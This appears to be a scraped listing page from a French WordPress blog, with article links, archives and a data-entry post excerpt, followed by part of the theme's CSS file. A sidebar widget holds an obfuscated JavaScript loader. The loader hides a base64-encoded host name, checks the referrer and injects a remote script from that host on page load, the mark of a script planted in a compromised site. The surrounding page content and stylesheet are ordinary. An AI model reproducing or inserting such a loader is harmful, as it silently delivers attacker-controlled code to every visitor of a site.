					<a href="https://globalnin.com/article/comment-reconnaitre-un-leggings-de-yoga-de-qualite/">Comment reconnaitre un leggings de yoga de qualité</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/conseils-pratiques-lors-des-accidents-de-routes-et-pour-lindemnisation-des-prejudices-corporels/">CONSEILS PRATIQUES LORS DES ACCIDENTS DE ROUTES ET POUR L’INDEMNISATION DES PRÉJUDICES CORPORELS</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/">Quelles sont les missions d’un opérateur de saisie ?</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/comment-choisir-sa-bague-de-mariage-en-diamant%e2%80%89/">Comment choisir sa bague de mariage en diamant ?</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/avoir-une-assurance-pour-partir-en-avion-aux-etats-unis/">Avoir une assurance pour partir en avion aux États-Unis</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/comment-ameliorer-ma-connexion-internet-avec-le-4g/">Comment améliorer ma connexion internet avec le 4G ?</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive" ><h6 class="widget_title">Archives</h6>
			<ul>
					<li><a href='https://globalnin.com/article/2021/02/'>février 2021</a></li>
	<li><a href='https://globalnin.com/article/2021/01/'>janvier 2021</a></li>
	<li><a href='https://globalnin.com/article/2020/07/'>juillet 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/06/'>juin 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/05/'>mai 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/04/'>avril 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/03/'>mars 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/02/'>février 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/01/'>janvier 2020</a></li>
	<li><a href='https://globalnin.com/article/2019/12/'>décembre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/11/'>novembre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/10/'>octobre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/08/'>août 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/03/'>mars 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/02/'>février 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/01/'>janvier 2019</a></li>
	<li><a href='https://globalnin.com/article/2018/12/'>décembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/11/'>novembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/10/'>octobre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/09/'>septembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/08/'>août 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/07/'>juillet 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/06/'>juin 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/05/'>mai 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/04/'>avril 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/03/'>mars 2018</a></li>
	<li><a href='https://globalnin.com/article/2014/02/'>février 2014</a></li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>						                    </aside>
                </div>

                <!-- Posts -->
                <div class="posts-wrap col-lg-12  col-xl-8">
                    <main class="story">
													
							
														<article class="post post-1009 type-post status-publish format-standard has-post-thumbnail hentry category-societe tag-missions tag-quelles tag-saisie tag-sont" id="post-1009" data-post-id="1009">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/">
                <img src="https://globalnin.com/wp-content/uploads/2020/06/Quelles-sont-les-missions-d’un-opérateur-de-saisie.jpg" alt="Quelles sont les missions d’un opérateur de saisie ?">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/" class="title">Quelles sont les missions d’un opérateur de saisie ?</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2020-03-06            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/societe/" rel="category tag">Société</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     279                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-1009" data-nonce="86fb82e726" data-post-id="1009" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">1</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		La saisie de données est une activité d’écriture et dactylographique. Elle est utile pour les tâches de secrétariat d’une entreprise. La traiter en interne peut représenter une charge lourde au niveau du temps et des coûts financiers. C’est pour cette raison que beaucoup de sociétés optent pour l’externalisation en faisant appel à un opérateur de [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



						
												                    </main>
                </div>
            </div>
        </div>
    </div>

<footer class="footer">


	

    <div class="bot">
        <div class="container">
            <div class="flex">

				                    <div class="copy">
						<p>2019 &#8211; Tous droit réservées &#8211; o0O° | GlobalNin | °O0o</p>
                    </div>
				
				
            </div>
        </div>
    </div>

</footer>


<!-- Up button -->
<div class="btn-up">
	<div class="fa fa-angle-up"></div>
</div>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/js/browser.js?ver=2" id="differ-browsers-js-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/libs/swiper-4.3.2/swiper.min.js?ver=2" id="differ-swiper-js-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/libs/sticky-sidebar/sticky-sidebar.js?ver=2" id="differ-sticky-sidebar-js-js"></script>
<script type="text/javascript" id="differ-main-js-js-extra">
/* <![CDATA[ */
var ember = {"ajaxurl":"https:\/\/globalnin.com\/wp-admin\/admin-ajax.php","google_map_style":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/js/scripts.js?ver=2" id="differ-main-js-js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js?ver=2" id="differ-addtoany-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d22dd5a48bf34b50902709d49f2a91a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/css/main.css?ver=2
body_size: 19967
content:
/* Core Styles */
html {
  background: #fff;
  display: block; }

.white {
  color: var(--white-color); }

.primary {
  color: var(--primary-color); }

.black {
  color: var(--black-color); }

.hidden, .none {
  display: none;
  visibility: hidden; }

.thin {
  font-weight: 400; }

.bold {
  font-weight: bold; }

body {
  display: block;
  margin: 0 auto;
  overflow-x: hidden;
  height: auto;
  position: static; }
  body img {
    max-width: 100%; }

.clearfix:before, .clearfix:after {
  content: "";
  display: table;
  clear: both; }

.flex-center {
  display: flex;
  justify-content: center;
  align-items: center; }

.flex-left {
  display: flex;
  justify-content: flex-start;
  align-items: center; }

.flex-right {
  display: flex;
  justify-content: flex-end;
  align-items: center; }

.relative {
  position: relative; }

.img-responsive {
  width: 100%;
  height: auto; }

.white-bg {
  background: var(--white); }

.overflow-hidden {
  overflow: hidden !important; }

.circle {
  border-radius: 50%;
  overflow: hidden; }

.no-padding {
  padding: 0px !important; }

.no-margin {
  margin: 0 !important; }

.default-content {
  padding: 50px 15px;
  margin: 0 auto;
  max-width: 1140px; }

.block {
  display: block !important; }

.wp-error {
  color: red;
  font-size: 18px; }

.disabled {
  pointer-events: none !important;
  cursor: not-allowed !important; }

.aligncenter {
  text-align: center; }

.alignleft {
  text-align: left; }

.alignright {
  text-align: right; }

.bypostauthor, .gallery-caption, .sticky, .wp-caption, .wp-caption-text {
  box-sizing: border-box; }

.parallax {
  background-attachment: fixed; }
  @media (max-width: 991px) {
    .parallax {
      background-attachment: scroll; } }

/* IE10+ Message */
.ie10-support {
  display: none; }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .ie10-support {
    display: flex !important;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    position: fixed;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    min-height: 100vh;
    min-width: 100vw;
    background-image: none !important;
    text-align: center;
    background-color: black !important;
    font-size: 25px;
    color: #fff;
    z-index: 100000000000000000000000000000000000;
    line-height: 1.6; }
    .ie10-support p {
      color: #fff;
      font-size: 25px;
      text-align: center;
      line-height: 1.6; }
    .ie10-support .ie {
      color: #fff; }
    .ie10-support a {
      color: red; } }
/* Other old Browsers */
.ie-support {
  display: flex !important;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: fixed;
  width: 100%;
  height: 100%;
  padding: 0;
  margin: 0;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  min-height: 100vh;
  min-width: 100vw;
  background-image: none !important;
  text-align: center;
  background-color: black !important;
  font-size: 20px;
  color: #fff;
  z-index: 100000000000000000000000000000000000;
  line-height: 1.6; }
  .ie-support p {
    color: #fff;
    font-size: 20px;
    text-align: center;
    line-height: 1.6; }
  .ie-support .ie {
    color: #fff; }
  .ie-support a {
    color: red; }

body {
  font-family: var(--secondary-font);
  line-height: 1.7;
  font-weight: var(--text-font-weight);
  color: var(--text-color);
  letter-spacing: normal; }
  @media (min-width: 1200px) {
    body {
      font-size: var(--text-xl-size); } }
  @media (max-width: 1199px) and (min-width: 992px) {
    body {
      font-size: var(--text-lg-size); } }
  @media (max-width: 991px) and (min-width: 768px) {
    body {
      font-size: var(--text-md-size); } }
  @media (max-width: 767px) and (min-width: 440px) {
    body {
      font-size: var(--text-sm-size); } }
  @media (max-width: 440px) {
    body {
      font-size: var(--text-xs-size); } }

p {
  font-family: var(--secondary-font);
  color: var(--text-color);
  font-weight: var(--text-font-weight);
  margin-top: 0;
  margin-bottom: 8px;
  line-height: 1.7;
  letter-spacing: normal; }

span {
  font-size: var(--text-size);
  font-family: var(--secondary-font);
  font-weight: var(--text-font-weight);
  letter-spacing: normal; }

.primary-font {
  font-family: var(--primary-font); }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--heading-font);
  color: var(--headings-color);
  margin: 0;
  padding: 0;
  line-height: 1.2;
  letter-spacing: normal; }

h1 {
  font-weight: var(--h1-fw); }

h2 {
  font-weight: var(--h2-fw); }

h3 {
  font-weight: var(--h3-fw); }

h4 {
  font-weight: var(--h4-fw); }

h5 {
  font-weight: var(--h5-fw); }

h6 {
  font-weight: var(--h6-fw); }

@media (min-width: 1200px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--xl-headings-mb); }

  h1 {
    font-size: var(--xl-h1-size); }

  h2 {
    font-size: var(--xl-h2-size); }

  h3 {
    font-size: var(--xl-h3-size); }

  h4 {
    font-size: var(--xl-h4-size); }

  h5 {
    font-size: var(--xl-h5-size); }

  h6 {
    font-size: var(--xl-h6-size); } }
@media (max-width: 1199px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--lg-headings-mb); }

  h1 {
    font-size: var(--lg-h1-size); }

  h2 {
    font-size: var(--lg-h2-size); }

  h3 {
    font-size: var(--lg-h3-size); }

  h4 {
    font-size: var(--lg-h4-size); }

  h5 {
    font-size: var(--lg-h5-size); }

  h6 {
    font-size: var(--lg-h6-size); } }
@media (max-width: 991px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--md-headings-mb); }

  h1 {
    font-size: var(--md-h1-size); }

  h2 {
    font-size: var(--md-h2-size); }

  h3 {
    font-size: var(--md-h3-size); }

  h4 {
    font-size: var(--md-h4-size); }

  h5 {
    font-size: var(--md-h5-size); }

  h6 {
    font-size: var(--md-h6-size); } }
@media (max-width: 767px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--sm-headings-mb); }

  h1 {
    font-size: var(--sm-h1-size); }

  h2 {
    font-size: var(--sm-h2-size); }

  h3 {
    font-size: var(--sm-h3-size); }

  h4 {
    font-size: var(--sm-h4-size); }

  h5 {
    font-size: var(--sm-h5-size); }

  h6 {
    font-size: var(--sm-h6-size); } }
@media (max-width: 440px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--xs-headings-mb); }

  h1 {
    font-size: var(--xs-h1-size); }

  h2 {
    font-size: var(--xs-h2-size); }

  h3 {
    font-size: var(--xs-h3-size); }

  h4 {
    font-size: var(--xs-h4-size); }

  h5 {
    font-size: var(--xs-h5-size); }

  h6 {
    font-size: var(--xs-h6-size); } }
/* Tooltips */
.tippy-tooltip {
  font-size: var(--tippy-size);
  color: var(--tippy-color); }

/* Buttons */
.btn {
  cursor: pointer;
  background-color: transparent;
  font-family: var(--primary-font);
  display: inline-block;
  text-decoration: none;
  min-width: 100px;
  border-radius: 25px;
  padding: 0 30px;
  height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  text-align: center;
  z-index: 1;
  position: relative;
  transition: 0.4s all; }
  .btn:after {
    content: "";
    display: block;
    position: absolute;
    width: 0%;
    height: 120%;
    left: 0;
    top: 0;
    z-index: -1;
    transition: 0.5s all;
    opacity: 0.3; }
  .btn:hover, .btn:active, .btn:focus {
    text-decoration: none;
    background: var(--primary-color); }
    .btn:hover:after, .btn:active:after, .btn:focus:after {
      opacity: 1;
      width: 150%;
      right: 0; }
  .btn.size-big {
    font-size: 22px;
    min-width: 130px;
    height: 55px;
    line-height: 50px;
    border-width: 2px !important;
    padding: 0 40px; }
    .btn.size-big.rounded {
      border-radius: 50px; }
  .btn.size-small {
    font-size: 14px;
    min-width: 80px;
    height: 35px;
    line-height: 35px;
    padding: 0 20px; }
  .btn.rect {
    border-radius: 0px; }
  .btn.style-primary {
    border: 1px solid var(--primary-color);
    background: none; }
    .btn.style-primary:after {
      background: var(--primary-color); }
    .btn.style-primary:hover, .btn.style-primary:active, .btn.style-primary:focus {
      background: var(--primary-color); }
  .btn.style-primary-fill {
    border: 1px solid var(--primary-color);
    background: var(--primary-color); }
    .btn.style-primary-fill:after {
      background: var(--primary-color); }
    .btn.style-primary-fill:hover, .btn.style-primary-fill:active, .btn.style-primary-fill:focus {
      background: var(--primary-color); }
  .btn.style-black {
    border: 1px solid var(--black-color);
    background: none; }
    .btn.style-black:after {
      background: var(--black-color); }
    .btn.style-black:hover, .btn.style-black:active, .btn.style-black:focus {
      background: var(--black-color); }
  .btn.style-black-fill {
    border: 1px solid var(--black-color);
    background: var(--black-color); }
    .btn.style-black-fill:after {
      background: var(--black-color); }
    .btn.style-black-fill:hover, .btn.style-black-fill:active, .btn.style-black-fill:focus {
      background: var(--black-color); }
  .btn.style-white {
    border: 1px solid var(--white-color);
    background: none; }
    .btn.style-white:after {
      background: var(--white-color); }
    .btn.style-white:hover, .btn.style-white:active, .btn.style-white:focus {
      background: var(--white-color); }
  .btn.style-white-fill {
    border: 1px solid var(--white-color);
    background: var(--white-color); }
    .btn.style-white-fill:after {
      background: var(--white-color); }
    .btn.style-white-fill:hover, .btn.style-white-fill:active, .btn.style-white-fill:focus {
      background: var(--white-color); }
  .btn.black {
    color: var(--black-color); }
  .btn.white {
    color: var(--white-color); }
  .btn.primary {
    color: var(--primary-color); }
  .btn.hover-black:hover, .btn.hover-black:active, .btn.hover-black:focus {
    color: var(--black-color); }
  .btn.hover-white:hover, .btn.hover-white:active, .btn.hover-white:focus {
    color: var(--white-color); }
  .btn.hover-primary:hover, .btn.hover-primary:active, .btn.hover-primary:focus {
    color: var(--primary-color); }

/* Headings */
.bordered {
  position: relative; }
  .bordered:after {
    position: absolute;
    display: block;
    content: '';
    width: 51px;
    height: 2px;
    background: var(--primary-color);
    left: 0;
    right: 0;
    margin: auto; }
  .bordered.left:after {
    position: absolute;
    display: block;
    content: '';
    width: 51px;
    height: 2px;
    background: var(--primary-color);
    left: 0;
    right: 0;
    margin: 0; }

/* KC Clear Padding */
.clear-padding .kc_column, .clear-padding .kc_column_inner {
  padding: 0; }

/* Breadcrumbs */
.breadcrumbs-wrap {
  padding-top: 80px;
  padding-bottom: 40px;
  height: 350px; }
  .breadcrumbs-wrap .container {
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    color: var(--color); }
  .breadcrumbs-wrap .page-title {
    color: var(--color);
    margin: 0; }
  .breadcrumbs-wrap .breadcrumbs {
    margin: 0;
    margin-top: 14px;
    padding: 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    list-style-type: none; }
    .breadcrumbs-wrap .breadcrumbs li {
      display: inline-flex;
      justify-content: center;
      align-items: center;
      padding: 0;
      line-height: 1;
      font-family: var(--primary-font);
      margin-bottom: 8px; }
      .breadcrumbs-wrap .breadcrumbs li a {
        font-family: var(--primary-font);
        color: var(--color);
        transition: 0.3s all ease;
        text-decoration: none;
        line-height: 1;
        font-size: 16px; }
        .breadcrumbs-wrap .breadcrumbs li a:hover {
          color: var(--primary-color); }
      .breadcrumbs-wrap .breadcrumbs li span {
        font-family: var(--primary-font);
        font-size: 16px;
        color: var(--color); }
      .breadcrumbs-wrap .breadcrumbs li.separator {
        padding: 0 8px; }

/* Responsive Iframe */
.iframe-wrap {
  display: block;
  position: relative;
  overflow: hidden;
  padding-top: 56.25%; }
  .iframe-wrap iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

/* Up Button */
.btn-up {
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: 45px;
  font-size: 18px;
  height: 45px;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--white-color);
  background: var(--primary-color);
  cursor: pointer;
  transition: 0.3s all ease;
  opacity: 0;
  pointer-events: none;
  transform: translateX(100%); }
  .btn-up.active {
    opacity: 1;
    pointer-events: all;
    transform: translateX(0); }

/* 404 Page */
.wrap-404 {
  height: 100vh;
  min-height: 650px;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  text-align: center;
  color: var(--white-color); }
  .wrap-404 .page_title {
    color: var(--white-color); }
  .wrap-404 .links404 {
    margin-top: 16px;
    display: flex;
    justify-content: center;
    align-items: center; }
    .wrap-404 .links404 a {
      font-family: var(--primary-font);
      margin: 0 10px;
      text-decoration: none;
      cursor: pointer;
      color: var(--white-color);
      font-size: 20px;
      font-weight: 400;
      transition: 0.3s all ease; }
      .wrap-404 .links404 a:hover, .wrap-404 .links404 a:active, .wrap-404 .links404 a:focus {
        color: var(--primary-color); }

/* Pagination */
.pagination-wrap {
  display: flex;
  align-items: center;
  margin-bottom: 30px; }
  .pagination-wrap.center {
    justify-content: center; }
  .pagination-wrap.left {
    justify-content: flex-start; }
  .pagination-wrap.right {
    justify-content: flex-end; }

.differ-pagination {
  list-style-type: none;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 40px -5px; }
  .differ-pagination li {
    height: 35px;
    line-height: 35px;
    min-width: 35px;
    width: auto;
    display: block;
    font-weight: 300;
    margin-left: 5px;
    margin-right: 5px;
    margin-bottom: 8px; }
    .differ-pagination li a {
      width: 100%;
      height: 100%;
      display: block;
      color: var(--black-color);
      font-size: 18px;
      text-align: center;
      cursor: pointer;
      text-decoration: none;
      padding: 0 5px;
      transition: 0.2s all ease;
      border: 1px solid #edeef0; }
      .differ-pagination li a:hover, .differ-pagination li a:active, .differ-pagination li a:focus {
        text-decoration: none;
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
      .differ-pagination li a.current {
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
    .differ-pagination li span {
      width: 100%;
      height: 100%;
      display: block;
      color: var(--black-color);
      font-size: 18px;
      text-align: center;
      cursor: default;
      text-decoration: none;
      padding: 0 5px;
      transition: 0.2s all ease;
      border: 1px solid #edeef0; }
      .differ-pagination li span:hover, .differ-pagination li span:active, .differ-pagination li span:focus {
        text-decoration: none;
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
      .differ-pagination li span.current {
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }

.page-content table {
  max-width: 100%;
  overflow-x: auto;
  border-collapse: collapse;
  width: auto; }
  .page-content table th, .page-content table td {
    padding: 10px;
    border-collapse: collapse;
    border: 1px solid #ddd; }
.page-content blockquote {
  margin: 8px 0;
  padding: 0px 20px;
  padding-top: 30px;
  padding-bottom: 20px;
  background: #f3eeee; }
.page-content embed, .page-content iframe {
  max-width: 100%; }
.page-content b, .page-content strong {
  font-weight: bold; }
.page-content ul, .page-content ol {
  padding-left: 17px !important;
  margin: 10px 0; }
  .page-content ul li, .page-content ol li {
    line-height: 2;
    display: list-item; }
    @media (max-width: 480px) {
      .page-content ul li, .page-content ol li {
        line-height: 1.5; } }
.page-content ul {
  list-style: disc; }
.page-content ol {
  list-style: decimal; }
.page-content pre, .page-content code {
  margin: 0;
  font-size: 15px;
  padding: 4px 10px;
  background: #ddd;
  display: inline-block;
  overflow-x: auto;
  line-height: 1.4; }

.default-content embed, .default-content iframe {
  max-width: 100%; }
.default-content blockquote {
  margin: 8px 0;
  padding: 0px 20px;
  padding-top: 30px;
  padding-bottom: 20px;
  background: #f3eeee; }
.default-content img {
  max-width: 100%;
  height: auto;
  margin-top: 1em;
  margin-bottom: 1em;
  display: inline; }
.default-content b, .default-content strong {
  font-weight: bold; }
.default-content i, .default-content em {
  font-style: italic; }
.default-content ul, .default-content ol {
  padding-left: 17px !important;
  margin: 10px 0; }
  .default-content ul li, .default-content ol li {
    line-height: 2;
    display: list-item; }
    @media (max-width: 480px) {
      .default-content ul li, .default-content ol li {
        line-height: 1.5; } }
.default-content ul {
  list-style: disc; }
.default-content ol {
  list-style: decimal; }
.default-content a {
  text-decoration: underline;
  line-height: 1.4;
  color: var(--primary-color); }
.default-content pre, .default-content code {
  margin: 0;
  font-size: 15px;
  padding: 4px 10px;
  background: #ddd;
  display: inline-block;
  overflow-x: auto;
  line-height: 1.4; }
.default-content del {
  text-decoration: line-through; }
.default-content ins {
  text-decoration: underline; }
.default-content table {
  max-width: 100%;
  overflow-x: auto;
  border-collapse: collapse;
  width: auto; }
  .default-content table th, .default-content table td {
    padding: 10px;
    border-collapse: collapse;
    border: 1px solid #ddd; }

/* Gallery Post Formay */
.post-gallery {
  overflow: hidden;
  position: relative;
  cursor: move; }
  .post-gallery .prev, .post-gallery .next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 15;
    width: 35px;
    height: 35px;
    background: rgba(255, 255, 255, 0.7);
    color: var(--black-color);
    font-size: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    opacity: 0;
    transition: 0.3s; }
  .post-gallery:hover .prev, .post-gallery:hover .next {
    opacity: 1; }
  .post-gallery .next {
    right: 0; }
  .post-gallery .left {
    left: 0; }
  .post-gallery .slick-dots {
    position: absolute;
    bottom: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    left: 0;
    right: 0;
    margin: auto;
    list-style-type: none; }
    .post-gallery .slick-dots li {
      width: 10px;
      height: 10px;
      background: var(--white-color);
      opacity: 0.7;
      margin: 5px;
      cursor: pointer;
      border-radius: 50%; }
      .post-gallery .slick-dots li.slick-active {
        opacity: 1; }
      .post-gallery .slick-dots li button {
        display: none; }

/* Preloader Wrapper */
.loader-wrapper {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  min-height: 100vh;
  min-width: 100vw;
  background: var(--preloader-bg);
  z-index: 99999;
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 1; }

/* Preloader 1 */
.patheon-preloader1 {
  width: 100px;
  height: 100px;
  perspective: 780px; }
  .patheon-preloader1 .cssload-inner {
    position: absolute;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%; }
    .patheon-preloader1 .cssload-inner.cssload-one {
      left: 0%;
      top: 0%;
      animation: cssload-rotate-one 1.15s linear infinite;
      -o-animation: cssload-rotate-one 1.15s linear infinite;
      -ms-animation: cssload-rotate-one 1.15s linear infinite;
      -webkit-animation: cssload-rotate-one 1.15s linear infinite;
      -moz-animation: cssload-rotate-one 1.15s linear infinite;
      border-bottom: 3px solid var(--preloader-line1); }
    .patheon-preloader1 .cssload-inner.cssload-two {
      right: 0%;
      top: 0%;
      animation: cssload-rotate-two 1.15s linear infinite;
      -o-animation: cssload-rotate-two 1.15s linear infinite;
      -ms-animation: cssload-rotate-two 1.15s linear infinite;
      -webkit-animation: cssload-rotate-two 1.15s linear infinite;
      -moz-animation: cssload-rotate-two 1.15s linear infinite;
      border-right: 3px solid var(--preloader-line2); }
    .patheon-preloader1 .cssload-inner.cssload-three {
      right: 0%;
      bottom: 0%;
      animation: cssload-rotate-three 1.15s linear infinite;
      -o-animation: cssload-rotate-three 1.15s linear infinite;
      -ms-animation: cssload-rotate-three 1.15s linear infinite;
      -webkit-animation: cssload-rotate-three 1.15s linear infinite;
      -moz-animation: cssload-rotate-three 1.15s linear infinite;
      border-top: 3px solid var(--preloader-line3); }
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg); }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg); } }
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg); }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg); } }
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg); }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg); } }
/* Preloader 2 */
.patheon-preloader2 .spin-loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--preloader-line1);
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite; }
.patheon-preloader2 .spin-loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--preloader-line2);
  -webkit-animation: spin 3s linear infinite;
